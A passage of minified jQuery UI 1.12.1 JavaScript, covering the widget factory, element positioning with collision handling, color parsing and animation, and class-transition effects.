e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,f)};function f(){t.datepicker._isDisabledDatepicker(e.inline?e.dpDiv.parent()[0]:e.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))};function o(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e};function i(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}};t.ui=t.ui||{},t.ui.version="1.12.1";var m=0,u=Array.prototype.slice;t.cleanData=function(e){return function(i){var n,o,a;for(a=0;null!=(o=i[a]);a++)try{n=t._data(o,"events"),n&&n.remove&&t(o).triggerHandler("remove")}catch(s){};e(i)}}(t.cleanData),t.widget=function(e,i,s){var o,n,r,l={},a=e.split(".")[0];e=e.split(".")[1];var h=a+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[a]=t[a]||{},o=t[a][e],n=t[a][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new n(t,e)},t.extend(n,o,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),r=new i,r.options=t.widget.extend({},r.options),t.each(s,function(e,s){return t.isFunction(s)?(l[e]=function(){function t(){return i.prototype[e].apply(this,arguments)};function n(t){return i.prototype[e].apply(this,t)};return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(l[e]=s,void 0)}),n.prototype=t.widget.extend(r,{widgetEventPrefix:o?r.widgetEventPrefix||e:e},l,{constructor:n,namespace:a,widgetName:e,widgetFullName:h}),o?(t.each(o._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,n,i._proto)}),delete o._childConstructors):i._childConstructors.push(n),t.widget.bridge(e,n),n},t.widget.extend=function(e){for(var i,s,o=u.call(arguments,1),n=0,a=o.length;a>n;n++)for(i in o[n])s=o[n][i],o[n].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var r="string"==typeof n,a=u.call(arguments,1),o=this;return r?this.length||"instance"!==n?this.each(function(){var i,r=t.data(this,s);return"instance"===n?(o=r,!1):r?t.isFunction(r[n])&&"_"!==n.charAt(0)?(i=r[n].apply(r,a),i!==r&&void 0!==i?(o=i&&i.jquery?o.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+n+"'")}):o=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),o}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=m++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}
else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i};return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,n,s;for(i in e)s=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&s&&s.length&&(n=t(s.get()),this._removeClass(s,i),n.addClass(this._classes({element:n,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function n(n,o){var r,a;for(a=0;n.length>a;a++)r=s.classesElementLookup[n[a]]||t(),r=e.add?t(t.unique(r.get().concat(e.element.get()))):t(r.not(e.element).get()),s.classesElementLookup[n[a]]=r,i.push(n[a]),o&&e.classes[n[a]]&&i.push(e.classes[n[a]])};var i=[],s=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&n(e.keys.match(/\S+/g)||[],!0),e.extra&&n(e.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var o,n=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=o=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,o=this.widget()),t.each(s,function(s,a){function r(){return e||n.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?n[a]:a).apply(n,arguments):void 0};"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+n.eventNamespace,c=h[2];c?o.on(l,c,r):i.on(l,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function s(){return("string"==typeof t?i[t]:t).apply(i,arguments)};var i=this;return setTimeout(s,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var r,a=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),r=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),r&&t.effects&&t.effects.effect[a]?s[e](n):a!==e&&s[a]?s[a](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function c(t,e,i){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?i/100:1)]};function s(e,i){return parseInt(t.css(e,i),10)||0};function d(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}};var n,i=Math.max,e=Math.abs,o=/left|center|right/,a=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,h=/^\w+/,l=/%$/,u=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var s,i,e=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=e.children()[0];return t("body").append(e),s=o.offsetWidth,e.css("overflow","scroll"),i=o.offsetWidth,s===i&&(i=e[0].clientWidth),e.remove(),n=s-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return u.apply(this,arguments);n=t.extend({},n);var m,l,p,g,f,b,y=t(n.of),k=t.position.getWithinInfo(n.within),x=t.position.getScrollInfo(k),v=(n.collision||"flip").split(" "),w={};return b=d(y),y[0].preventDefault&&(n.at="left top"),l=b.width,p=b.height,g=b.offset,f=t.extend({},g),t.each(["my","at"],function(){var e,i,t=(n[this]||"").split(" ");1===t.length&&(t=o.test(t[0])?t.concat(["center"]):a.test(t[0])?["center"].concat(t):["center","center"]),t[0]=o.test(t[0])?t[0]:"center",t[1]=a.test(t[1])?t[1]:"center",e=r.exec(t[0]),i=r.exec(t[1]),w[this]=[e?e[0]:0,i?i[0]:0],n[this]=[h.exec(t[0])[0],h.exec(t[1])[0]]}),1===v.length&&(v[1]=v[0]),"right"===n.at[0]?f.left+=l:"center"===n.at[0]&&(f.left+=l/2),"bottom"===n.at[1]?f.top+=p:"center"===n.at[1]&&(f.top+=p/2),m=c(w.at,l,p),f.left+=m[0],f.top+=m[1],this.each(function(){var d,b,a=t(this),r=a.outerWidth(),h=a.outerHeight(),C=s(this,"marginLeft"),D=s(this,"marginTop"),I=r+C+s(this,"marginRight")+x.width,T=h+D+s(this,"marginBottom")+x.height,o=t.extend({},f),u=c(w.my,a.outerWidth(),a.outerHeight());"right"===n.my[0]?o.left-=r:"center"===n.my[0]&&(o.left-=r/2),"bottom"===n.my[1]?o.top-=h:"center"===n.my[1]&&(o.top-=h/2),o.left+=u[0],o.top+=u[1],d={marginLeft:C,marginTop:D},t.each(["left","top"],function(e,i){t.ui.position[v[e]]&&t.ui.position[v[e]][i](o,{targetWidth:l,targetHeight:p,elemWidth:r,elemHeight:h,collisionPosition:d,collisionWidth:I,collisionHeight:T,offset:[m[0]+u[0],m[1]+u[1]],my:n.my,at:n.at,within:k,elem:a})}),n.using&&(b=function(t){var s=g.left-o.left,d=s+l-r,c=g.top-o.top,f=c+p-h,u={target:{element:y,left:g.left,top:g.top,width:l,height:p},element:{element:a,left:o.left,top:o.top,width:r,height:h},horizontal:0>d?"left":s>0?"right":"center",vertical:0>f?"top":c>0?"bottom":"middle"};r>l&&l>e(s+d)&&(u.horizontal="center"),h>p&&p>e(c+f)&&(u.vertical="middle"),u.important=i(e(s),e(d))>i(e(c),e(f))?"horizontal":"vertical",n.using.call(this,t,u)}),a.offset(t.extend(o,{using:b}))})},t.ui.position={fit:{left:function(t,e){var l,a=e.within,n=a.isWindow?a.scrollLeft:a.offset.left,r=a.width,h=t.left-e.collisionPosition.marginLeft,s=n-h,o=h+e.collisionWidth-r-n;e.collisionWidth>r?s>0&&0>=o?(l=t.left+s+e.collisionWidth-r-n,t.left+=s-l):t.left=o>0&&0>=s?n:s>o?n+r-e.collisionWidth:n:s>0?t.left+=s:o>0?t.left-=o:t.left=i(t.left-h,t.left)},top:function(t,e){var l,r=e.within,n=r.isWindow?r.scrollTop:r.offset.top,a=e.within.height,h=t.top-e.collisionPosition.marginTop,s=n-h,o=h+e.collisionHeight-a-n;e.collisionHeight>a?s>0&&0>=o?(l=t.top+s+e.collisionHeight-a-n,t.top+=s-l):t.top=o>0&&0>=s?n:s>o?n+a-e.collisionHeight:n:s>0?t.top+=s:o>0?t.top-=o:t.top=i(t.top-h,t.top)}},flip:{left:function(t,i){var r,h,s=i.within,f=s.offset.left+s.scrollLeft,c=s.width,l=s.isWindow?s.scrollLeft:s.offset.left,u=t.left-i.collisionPosition.marginLeft,d=u-l,p=u+i.collisionWidth-c-l,n="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,o="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,a=-2*i.offset[0];0>d?(r=t.left+n+o+a+i.collisionWidth-c-f,(0>r||e(d)>r)&&(t.left+=n+o+a)):p>0&&(h=t.left-i.collisionPosition.marginLeft+n+o+a-l,(h>0||p>e(h))&&(t.left+=n+o+a))},top:function(t,i){var r,h,s=i.within,f=s.offset.top+s.scrollTop,c=s.height,l=s.isWindow?s.scrollTop:s.offset.top,u=t.top-i.collisionPosition.marginTop,d=u-l,p=u+i.collisionHeight-c-l,g="top"===i.my[1],n=g?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,o="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,a=-2*i.offset[1];0>d?(h=t.top+n+o+a+i.collisionHeight-c-f,(0>h||e(d)>h)&&(t.top+=n+o+a)):p>0&&(r=t.top-i.collisionPosition.marginTop+n+o+a-l,(r>0||p>e(r))&&(t.top+=n+o+a))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var n="ui-effects-",r="ui-effects-style",h="ui-effects-animated",c=t;t.effects={effect:{}},function(t,e){function a(t,e,i){var s=h[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)};function u(a){var r=i(),h=r._rgba=[];return a=a.toLowerCase(),s(f,function(t,i){var s,l=i.re.exec(a),c=l&&i.parse(l),o=i.space||"rgba";return c?(s=r[o](c),r[n[o].cache]=s[n[o].cache],h=r._rgba=s._rgba,!1):e}),h.length?("0,0,0,0"===h.join()&&t.extend(h,o.transparent),r):o[a]};function r(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t};var o,d="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",p=/^([\-+])=\s*(\d+\.?\d*)/,f=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],i=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},n={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},h={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},l=i.support={},c=t("<p>")[0],s=t.each;c.style.cssText="background-color:rgba(1,1,1,.5)",l.rgba=c.style.backgroundColor.indexOf("rgba")>-1,s(n,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),i.fn=t.extend(i.prototype,{parse:function(r,h,l,c){if(r===e)return this._rgba=[null,null,null,null],this;(r.jquery||r.nodeType)&&(r=t(r).css(h),h=e);var d=this,p=t.type(r),f=this._rgba=[];return h!==e&&(r=[r,h,l,c],p="array"),"string"===p?this.parse(u(r)||o._default):"array"===p?(s(n.rgba.props,function(t,e){f[e.idx]=a(r[e.idx],e)}),this):"object"===p?(r instanceof i?s(n,function(t,e){r[e.cache]&&(d[e.cache]=r[e.cache].slice())}):s(n,function(e,i){var n=i.cache;s(i.props,function(t,e){if(!d[n]&&i.to){if("alpha"===t||null==r[t])return;d[n]=i.to(d._rgba)};d[n][e.idx]=a(r[t],e,!0)}),d[n]&&0>t.inArray(null,d[n].slice(0,3))&&(d[n][3]=1,i.from&&(d._rgba=i.from(d[n])))}),this):e},is:function(t){var r=i(t),o=!0,a=this;return s(n,function(t,i){var h,n=r[i.cache];return n&&(h=a[i.cache]||i.to&&i.to(a._rgba)||[],s(i.props,function(t,i){return null!=n[i.idx]?o=n[i.idx]===h[i.idx]:e})),o}),o},_space:function(){var t=[],e=this;return s(n,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var o=i(t),c=o._space(),r=n[c],u=0===this.alpha()?i("transparent"):this,d=u[r.cache]||r.to(u._rgba),l=d.slice();return o=o[r.cache],s(r.props,function(t,i){var c=i.idx,s=d[c],n=o[c],r=h[i.type]||{};null!==n&&(null===s?l[c]=n:(r.mod&&(n-s>r.mod/2?s+=r.mod:s-n>r.mod/2&&(s-=r.mod)),l[c]=a((n-s)*e+s,i)))}),this[c](l)},blend:function(e){if(1===this._rgba[3])return this;var s=this._rgba.slice(),n=s.pop(),o=i(e)._rgba;return i(t.map(s,function(t,e){return(1-n)*o[e]+n*t}))},toRgbaString:function(){var i="rgba(",e=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===e[3]&&(e.pop(),i="rgb("),i+e.join()+")"},toHslaString:function(){var i="hsla(",e=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===e[3]&&(e.pop(),i="hsl("),i+e.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,n.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var h,l,i=t[0]/255,s=t[1]/255,o=t[2]/255,c=t[3],n=Math.max(i,s,o),a=Math.min(i,s,o),e=n-a,r=n+a,u=.5*r;return h=a===n?0:i===n?60*(s-o)/e+360:s===n?60*(o-i)/e+120:60*(i-s)/e+240,l=0===e?0:.5>=u?e/r:e/(2-r),[Math.round(h)%360,l,u,null==c?1:c]},n.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var s=t[0]/360,n=t[1],e=t[2],a=t[3],i=.5>=e?e*(1+n):e+n-e*n,o=2*e-i;return[Math.round(255*r(o,i,s+1/3)),Math.round(255*r(o,i,s)),Math.round(255*r(o,i,s-1/3)),a]},s(n,function(n,o){var h=o.props,r=o.cache,l=o.to,c=o.from;i.fn[n]=function(n){if(l&&!this[r]&&(this[r]=l(this._rgba)),n===e)return this[r].slice();var u,d=t.type(n),p="array"===d||"object"===d?n:arguments,o=this[r].slice();return s(h,function(t,e){var i=p["object"===d?t:e.idx];null==i&&(i=o[e.idx]),o[e.idx]=a(i,e)}),c?(u=i(c(o)),u[r]=o,u):i(o)},s(h,function(e,s){i.fn[e]||(i.fn[e]=function(i){var o,a=t.type(i),l="alpha"===e?this._hsla?"hsla":"rgba":n,r=this[l](),h=r[s.idx];return"undefined"===a?h:("function"===a&&(i=i.call(this,h),a=t.type(i)),null==i&&s.empty?this:("string"===a&&(o=p.exec(i),o&&(i=h+parseFloat(o[2])*("+"===o[1]?1:-1))),r[s.idx]=i,this[l](r)))})})}),i.hook=function(e){var n=e.split(" ");s(n,function(e,s){t.cssHooks[s]={set:function(e,n){var h,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(h=u(n)))){if(n=i(h||n),!l.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===s?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(o){};n=n.blend(r&&"transparent"!==r?r:"_default")};n=n.toRgbaString()};try{e.style[s]=n}catch(o){}}},t.fx.step[s]=function(e){e.colorInit||(e.start=i(e.elem,s),e.end=i(e.end),e.colorInit=!0),t.cssHooks[s].set(e.elem,e.start.transition(e.end,e.pos))}})},i.hook(d),t.cssHooks.borderColor={expand:function(t){var e={};return s(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(c),function(){function e(e){var s,n,i=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)s=i[n],"string"==typeof i[s]&&(o[t.camelCase(s)]=i[s]);else for(s in i)"string"==typeof i[s]&&(o[s]=i[s]);return o};function n(e,i){var n,o,a={};for(n in i)o=i[n],e[n]!==o&&(s[n]||(t.fx.step[n]||!isNaN(parseFloat(o)))&&(a[n]=o));return a};var i=["add","remove","toggle"],s={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(c.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(s,o,a,r){var h=t.speed(o,a,r);return this.queue(function(){var r,a=t(this),l=a.attr("class")||"",o=h.children?a.find("*").addBack():a;o=o.map(function(){var i=t(this);return{el:i,start:e(this)}}),r=function(){t.each(i,function(t,e){s[e]&&a[e+"Class"](s[e])})},r(),o=o.map(function(){return this.end=e(this.el[0]),this.diff=n(this.start,this.end),this}),a.attr("class",l),o=o.map(function(){var i=this,e=t.Deferred(),s=t.extend({},h,{queue:!1,complete:function(){e.resolve(i)}});return this.el.animate(this.diff,s),e.promise()}),t.when.apply(t,o.get()).done(function(){r(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),h.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e};function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0};function s(t,e){var s=e.outerWidth(),n=e.outerHeight(),o=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=o.exec(t)||["",0,s,n,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?s:parseFloat(i[2]),bottom:"auto"===i[3]?n:parseFloat(i[3]),left:parseFloat(i[4])||0}};t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(h)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(n+e[i],t[0].style[e[i]])},restore:function(t,e){for(var s,i=0,o=e.length;o>i;i++)null!==e[i]&&(s=t.data(n+e[i]),t.css(e[i],s))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var s={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},o=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),a={width:e.width(),height:e.height()},n=document.activeElement;try{n.id}catch(i){n=document.body};return e.wrap(o),(e[0]===n||t.contains(e[0],n))&&t(n).trigger("focus"),o=e.parent(),"static"===e.css("position")?(o.css({position:"relative"}),e.css({position:"relative"})):(t.extend(s,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,i){s[i]=e.css(i),isNaN(parseInt(s[i],10))&&(s[i]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(a),o.css(s).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var 